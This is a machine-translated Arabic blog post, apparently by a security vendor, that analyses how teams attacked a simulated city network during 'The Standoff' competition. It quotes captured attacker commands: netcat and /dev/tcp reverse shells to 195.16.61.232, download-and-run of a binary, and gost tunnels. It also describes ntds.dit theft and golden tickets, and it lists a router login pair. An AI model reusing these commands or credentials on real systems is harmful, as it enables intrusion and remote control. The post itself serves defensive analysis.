

في حين أن حيويك أنشأ الخدمة باستخدام نفس البرنامج النصي powerhell كاسم المستخدم ، أعاد اسم المستخدم تعيين كلمات مرور حساب المجال بشكل كبير وأصبح مهتمًا بخادم بريد نطاق Win2008R2-EXCH المجاور.

يقترح النشاط المتزامن تقريبًا لمستخدمي اسم المستخدم والحيوي على خادم مجال Exchange (المسح وتسجيل الدخول) أنه على الأرجح قام العديد من أعضاء الفريق بفحص شبكة SPUTNIK في نفس الوقت.



تتحقق الأداة الحيوية من توفر خادم البريد وتطلق وحدة تحكم إدارة الخادم بعد تسجيل دخول تفاعلي.





لم يجد شيئًا ذا قيمة ، حيث قام بسحب أدواته ومدفعيته الثقيلة إلى مضيف Win2008R2-DC - تظهر العديد من النصوص البرمجية powerhell وإطار BloodHound على وحدة تحكم المجال ، وهي أداة شائعة للاستطلاع في شبكات Active Directory. للوصول إلى واجهة الويب BloodHound ، كان على المشارك تعطيل الوضع المحمي في IE ، والذي تم اكتشافه أيضًا بواسطة SIEM.



لم يمر نشاط BloodHound على الشبكة بواسطة PT NAD. كانت إحدى ميزات الأداة هي فحص المضيفين على الشبكة بحثًا عن الاتصالات النشطة. تم الكشف عن مثل هذه الحركة إلى خدمة SRVSVC بواسطة أحد توقيعات PT NAD وتشير إلى معلومات استخبارية داخل الشبكة:



في حوالي الساعة الواحدة صباحًا ، قام المهاجمون ، بعد أن قاموا مسبقًا بإنشاء نسخة مظللة من القرص باستخدام الأداة المساعدة vssadmin ، بسحب قاعدة بيانات ntds.dit التي تحتوي على جميع حسابات المجال. بعد الانتهاء بنجاح من هذا الهجوم ، سيتحكم المهاجمون بالكامل في المجال ، ويتلقون تجزئة الحساب الخاص "krbtgt" تحت تصرفهم. يسمح لك امتلاك هذا الحساب بإنشاء واستخدام ما يسمى ب. التذكرة الذهبية - تذكرة Kerberos للوصول غير المحدود إلى الموارد في المجال ، والوصول إلى الخوادم نيابة عن أي مستخدمين حاليين وحتى غير موجودين وأي إجراءات في المجال. من الصعب جدًا الكشف عن استخدام Golden Ticket باستخدام معدات الحماية ، ولكن اختراق روابط krbtgt و ntds.dit أسهل كثيرًا في الكشف.













ينتقل الفريق تدريجيًا من البحث في النطاق إلى البحث في شبكة نظام التحكم في العمليات التلقائية التي افتتحها. بعد سحب ماسحات Nmap إلى موظفي SPUTNIK - YLAVRENTIEV.sputnik.phd و EPONOMAREV.sputnik.phd ، تم فحص الشبكات 172.20.xx. استخدم المشاركون

nmap_performance.reg لتغيير معلمات TCP / IP لمكدس النوافذ وتسريع عملية مسح شبكة التحكم في العملية.

إن الاتصالات مع المضيفين في نظام التحكم في العملية التلقائي للشبكة من خلال الأنفاق على مضيفي نطاق SPUTNIK تتحدث عن نفسها. يمكن العثور على وصف لما فعله المتسللون على الشبكة الصناعية في فيديو زملائنا على

YouTube .

من بين الإنجازات الأخرى للمهاجمين ، وأنفاق أخرى ، وجلسات ssh ، واختراقات إبداعية بعد ليلة بلا نوم في اليوم الأول من المسابقة ، وبالطبع ، تم ملاحظة عمال مناجم اللعبة الذين استخرجوا عملة DDOS Coin.



ZABBIX (100.64.100.161)

يقع في مكتب DMZ # 1 وأدى دوره بفخر حتى ظهر اليوم تم اختراقه من قبل فريق مجهول.

لم يكن من الصعب العثور على بيانات اعتماد المسؤول واستخدم الفريق وظيفة zabbix المدمجة لتوسيع إمكانيات المراقبة بشكل غير محدود باستخدام البرامج النصية المخصصة.



يمكنك استخدام أي أوامر لينكس في البرامج النصية ، وهو ما استخدمته فرق الأعضاء لإنشاء الأصداف ووكلاء الجوارب.

command=/bin/nc -e /bin/sh -lp 5432 2>&1 command=/bin/ping -c 3 {HOST.CONN} 2>&1 command=ls /bin/ command=/bin/nc -e /bin/sh -lp 5432 2>&1 command=/bin/nc -e /bin/sh -lp 5432 2>&1 command=ping 8.8.8.8 command=ping 8.8.8.8; netstat -tulpn command=ping -n 4 8.8.8.8; netstat -tulpn command=ls /tmp/phd command=netstat -tulpn command=wget http://195.16.61.232:8888/x86_elf -O /tmp; ls /tmp command=ls /tmp command=curl http://195.16.61.232:8888/x86_elf --output /tmp/tmp.bin;ls /tmp command=ping -c 4 195.16.61.232 command=touch /tmp/test;ls /tmp/ command=pwd command=whoami command=ls /var/www/html command=which nc command=curl http://195.16.61.230/PHD/ --output /tmp/tmp.bin; ls /tmp command=bash -i >& /dev/tcp/195.16.61.232/8080 0>&1 command=chmod u+x /tmp/tmp.bin;/tmp/tmp.bin command=bash -i >& /dev/tcp/195.16.61.232/195 >&1 command=bash -i >& /dev/tcp/195.16.61.232/1950 0>&1 command=bash -i >& /dev/tcp/195.16.61.232/8080 0>&1



حاول الفريق تنزيل الوحدة النمطية من الخادم تحت التحكم 195.16.61.232 ، ولكن دون جدوى:

بعد ذلك ، بعد القليل من استكشاف البيئة ، قمت بتثبيت shell bash عن بعد باستخدام أدوات Linux القياسية مع نفس الخادم ، وإرسال الحزم مباشرة إلى / dev / tcp /.

لم يكن أقل إثارة للاهتمام هو محتوى حركة المرور بين الفريق والأصداف ، والتي تم نقلها بشكل واضح ولم تمر بواسطة أجهزة استشعار PT NAD.

bash-4.2$ /tmp/gost -L socks4a://:1080 & bash-4.2$ gost -L=:54321 -F=10.100.50.48:3389 bash-4.2$ /tmp/gost -L socks4a://:1080 & bash-4.2$ nmap bash: nmap: command not found bash-4.2$ ifconfig bash-4.2$ ping 172.30.240.106 bash-4.2$ wget https://gist.githubusercontent.com/sh1n0b1/e2e1a5f63fbec3706123/raw/1bd5f119a7f1e2d4c9328d78686ae79b4e1642f7/linuxprivchecker.py bash-4.2$ python linuxprivchecker.py bash-4.2$ uname -a bash-4.2$ cd /etc/cron.daily: bash-4.2$ ./gost -L=tcp://:33899/10.100.50.39:3389 bash-4.2$ ./gost -L=tcp://:4455/10.100.50.39:445 & bash-4.2$ ./gost -L=tcp://:1139/10.100.50.39:139 & bash-4.2$ ./gost -L=tcp://:12345/10.100.60.55:3389 & bash-4.2$ ./gost -L=tcp://:12347/10.100.60.5:445 & bash-4.2$ ./gost -L=tcp://:12348/10.100.60.15:445 & bash-4.2$ ./gost -L=tcp://:12349/10.100.50.100:445 & bash-4.2$ ./gost -L=tcp://:12350/10.100.80.28:445 & bash-4.2$ ./gost -L=tcp://:12351/10.100.80.23:445 & bash-4.2$ ./gost -L=tcp://:12352/10.100.80.30:445 & bash-4.2$ ./gost -L=tcp://:12353/10.100.80.32:445 & bash-4.2$ ./gost -L=tcp://:12354/10.100.80.26:445 & bash-4.2$ ./gost -L=tcp://:12355/10.100.80.5:445 & bash-4.2$ ./gost -L=tcp://:12356/10.100.80.9:445 & bash-4.2$ ./gost -L=tcp://:12357/10.100.80.23:445 & bash-4.2$ ./gost -L=socks5://:1081 &

كما نرى ، تم استخدام خادم ZABBIX بشكل أساسي كرأس جسر لاستطلاع الشبكات الفرعية المكتبية رقم 1: 10.100.50.0/24 (المستخدمون) و 10.100.60.0/24 (الخوادم) و 10.100.80.0/24 (SecurityTeam).

Multiserver (100.64.100.167)



Multiserver هو مضيف Linux آخر في مكتب DMZ # 1 مع زوج من خوادم HTTP وقاعدة بيانات MySQL على متن الطائرة. على الرغم من أن الخادم متعدد الخدمات قد خضع لمسح مكثف ، لم يكن هناك سوى عدد قليل من الهجمات الناجحة. احتوى المضيف على ثغرة SambaCry لعام 2017 ، والتي تم العثور عليها بعد ثغرات MS17-010 ، وحاولت الفرق استخدامها. يسمح لك مرشح PT NAD بتوطين محاولاتهم على المخطط الزمني:



تم تحميل إحدى محاولات الأمر # 3 في مكتبة DTECJtAf.so القابلة للتنفيذ. واستناداً إلى اسم المكتبة ، استخدم أعضاء الفريق الوحدة النمطية is_known_pipename من Metasploit Framework. إثبات:



خلال المواجهة ، تمت مساعدة الخبراء من قبل PT MultiScanner ، الذي قام بفحص جميع الملفات التي تحلق عبر الشبكة والتي لاحظها PT NAD. بعد بضع لحظات ، أصدر حكما على DTECJtAf.so التحليق عبر الشبكة: Linux / SmbPayload.C



إذا حكمنا من خلال عدم وجود المزيد من تفاعلات الشبكة بين الخادم والأمر رقم 3 ، فإن البرنامج لم يحقق النجاح. ومع ذلك ، في نفس الوقت تقريبًا ، نرى جلسة SSH نشطة من الفريق رقم 4. من خلال حجم حركة المرور المرسلة ، يمكننا الحكم على أن المهاجمين استخدموا الخادم على أكمل وجه.



بشكل عام ، حدث أول تسجيل دخول ناجح لـ SSH من مستخدم المشرف من الفريق رقم 4 حوالي الساعة 3:20 مساءً من اليوم الأول من المسابقة:

مثل أي مهاجم لائق ، يتبع تسجيل الدخول فحص الامتيازات والاستطلاع على المضيف:

وما بعده:



بكل سهولة نقوم بتنفيذ إسناد المهاجم حسب اللغة:

لم يتلق الخادم المتعدد التكوين المناسب ولا يُعرف على وجه اليقين أي محاولات أخرى قامت بها الفرق. استنادًا إلى السجلات المتاحة ، عمل هذا المضيف ، بالإضافة إلى مضيفين آخرين في مكتب DMZ # 1 ، كنقطة انطلاق لاستكشاف البنية التحتية الداخلية للمكتب.

خطأ

كما أصبح المضيفون الآخرون محط اهتمام الفرق. على سبيل المثال ، تصرف المشاركون بفضول فيما يتعلق بجهاز التوجيه Mikrotik على 100.64.100.237 في شبكة DMZ من Office # 1. في حوالي الساعة 2 صباحًا في اليوم الثاني من المواجهة ، تم تسجيل دخول ناجح إلى وحدة تحكم وحدة التحكم الخاصة بموجه Telnet باستخدام الزوج "admin: VxPvRxX74e8xrbia77hsi7WKm". كان إصدار البرنامج الثابت للجهاز 6.38.4 - هذا هو الإصدار الذي تم اختباره على Chimay Red Stack Clash استغلال استغلال Mikrotik ، والذي سمح بتنفيذ أي رمز على الجهاز ، وعلى وجه الخصوص ، لاستخراج كلمات مرور المستخدم على جهاز التوجيه. تم اكتشاف ثغرة استغلال من قبل PT NAD.

ولكن بعد ذلك ، في منطقة الغداء ، قرر الفريق الذي أخذ جهاز التوجيه لأول مرة إغلاق الحفرة بتحديث برنامج ثابت بسيط واحتكار الوصول:

هذا أحد الأمثلة القليلة التي يغلق فيها فريق من المشاركين فجوة في النظام حتى لا تتمكن الفرق الأخرى من التقاط هذا المضيف.



اكتشف PT MultiScanner حدثًا غريبًا:

للوصول إلى البنك ، يمكن للفرق استخدام عميل البنك المتوفر على الموقع. يقع الموقع في الشبكة المصرفية تحت إشراف فريق من المدافعين وقاموا

ببناء العميل باستخدام إطار Metasploit واستبداله بالآخر. لحسن الحظ بالنسبة للمدافعين ، تم تنزيل العميل المضمن من قبل عدة فرق ، كما نرى في لقطة شاشة PT MultiScanner أعلاه. لم يلاحظ أي اتصالات ناجحة ، ولكن القضية جديرة بالذكر ، لأن مثل هذه السيناريوهات تحدث في الحياة العادية - برامج Trojan للمهاجمين على المواقع الرسمية أو استبدال التحديثات لشن هجمات على العملاء.

عمال المناجم

ابتكار آخر في The Standoff كان ظهور عمال المناجم. وفقًا للأسطورة ، يمكن للفرق استخدام الخوادم التي تم التقاطها كعمال مناجم ، مما جلب لهم نقاطًا إضافية. بدلاً من العملات الرقمية التقليدية ، قاموا بتعدين DDoS Coin - وهو ما يعادل العملة من الجهد المبذول في هجوم DDoS على الخادم. كانت البيانات من مصافحات TLS 1.2 بمثابة إثبات للعمل وكلما زاد عامل المناجم في مصافحات TLS مع الخادم الهدف ، كان احتماله أكبر للعثور على كتلة جديدة والحصول على مكافأته من منظم هجوم DDoS.



تم كتابة العميل في Go ويمكنه العمل على كل من Windows و Linux. تم تطبيق الفكرة لأول مرة ، وعلى الرغم من عدم تمكن جميع الفرق من تطبيقها ، فقد شوهدت محاولات إطلاقها على العديد من خوادم البنية التحتية للألعاب:

محاولة تشغيل عامل المنجم على عقدة جملة (100.64.154.147)

تشغيل عامل المنجم من البنية التحتية SPUTNIK (10.106.60.0/24)

كجزء من اللعبة ، يمكن للفرق تعدين العملة المشفرة واستبدالها بنقاط اللعبة. تمكن نصف الفرق من استخدام الخوادم التي تم التقاطها سابقًا لاستخراج الكتل. كان هناك أيضًا عنصر صرف في منطق اللعبة - مع تغير حاد في كمية العملة الملغومة ، انخفض سعر صرفها. وبالتالي ، كان من الممكن إجراء عمليات المضاربة وكسب النقاط دون إكمال المهام الأساسية. ولكن نظرًا لأن هذه الفكرة لم يتم تطبيقها مسبقًا في مثل هذه المباريات ، لم تتمكن الفرق من استخدامها بشكل صحيح وهذا لم يؤثر بشكل كبير على مسار اللعبة.



من حيث عدد الكتل الملغومة ، أخذ الفريق الكازاخستاني CARKA زمام المبادرة ، وهو أول من أطلق عمال المناجم على البنية التحتية للألعاب. هنا تمكنا من الابتعاد عن أرقام شبكة الفرق إلى أسمائهم نظرًا لأن معرفاتهم تضمنت معلومات حول الكتلة وتم أخذها في الاعتبار عند حسابها. بشكل عام ، أثبتت الفكرة أنها جيدة ، وبالتأكيد يمكن رؤيتها في المواجهة التالية.

بدلاً من الإخراج

كانت المواجهة الأخيرة ساخنة - استكشف 12 فريقًا بنشاط واختراق البنية التحتية للمدينة. سمحت لنا منتجاتنا "بالتجسس" على كيفية تصرف المشاركين في اللعبة بالضبط ، وما هي التكتيكات والأدوات التي اختاروها وما الذي أصبح هدفهم. لقد شاهدنا كيف تفاعلوا مع البنية التحتية للنطاق للمكتب ، بدءًا من إصابة جهاز واحد وانتهاءً بالاستيلاء على النطاق بالكامل والانتقال إلى شبكة ACS التالية. خلال حدث مثل The Standoff ، تتمتع المنتجات بحمل ضخم: تعامل MaxPatrol SIEM مع 20000 EPS ، وعالج PT NAD أكثر من 3 تيرابايت من حركة مرور الشبكة في كلا اليومين ، ناهيك عن البنية التحتية للشبكة نفسها: أجهزة التوجيه والمحولات وجدران الحماية.

مثل هذا الحل الوسط للمكاتب الافتراضية يمكن أن يحدث مع مكاتب حقيقية بدون الوسائل المناسبة للحماية والسيطرة. وكقاعدة عامة ، يؤدي هذا إلى تسرب البيانات القيمة مثل المراسلات والبيانات المالية والبيانات الشخصية للموظفين / المستخدمين.

من بين عمليات المسح والوحشية ومحاولات استغلال جميع أنواع الثغرات ، ساعدت المنتجات في تحديد كيفية اختراق خوادم البنية التحتية للعبة. تم تحديد الهجمات الناجحة وآثار التسوية الناجحة مثل قذائف الويب ووحدات التحكم عن بعد والأنفاق وتسجيلات المضيف. كل هذا يساعد الخبراء على جعل المنتجات أفضل.

